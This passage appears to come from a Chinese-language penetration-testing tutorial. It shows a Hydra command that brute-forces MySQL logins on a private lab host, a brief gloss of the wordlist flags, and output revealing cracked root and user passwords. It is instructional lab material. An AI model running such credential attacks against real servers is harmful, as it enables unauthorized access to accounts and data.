 root@kali:~# hydra -L /home/chenglee/zidian/user.txt -P /home/chenglee/zidian/wordlist.TXT 192.168.137.133 mysql
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
-L指定用户文件
-P指定密码文件
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-12 11:07:18
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1067810 login tries (l:5/p:0), ~213562 tries per task
[DATA] attacking mysql://192.168.137.133:3306/
[3306][mysql] host: 192.168.137.133   login: root   password: lizhenghua
[3306][mysql] host: 192.168.137.133   login: cheng   password: lizhenghua